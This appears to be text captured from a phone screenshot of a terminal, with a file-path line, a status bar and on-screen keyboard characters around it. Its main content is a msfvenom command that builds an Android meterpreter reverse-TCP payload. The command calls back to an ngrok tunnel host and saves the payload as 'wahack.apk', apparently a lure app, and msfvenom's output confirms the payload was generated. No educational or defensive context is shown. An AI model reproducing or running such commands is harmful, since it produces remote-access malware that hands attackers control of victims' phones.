 63,5K/d 19:42 92%
$ msfvenom -p android/meterpreter/reverse_tcp LHOST=0.tcp.ng
rok.io LPORT=16763 R > /sdcard/wahack.apk
No platform was selected, choosing Msf::Module::Platform::An
droid from the payload
No Arch selected, selecting Arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 8801 bytes
$
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
?123 , .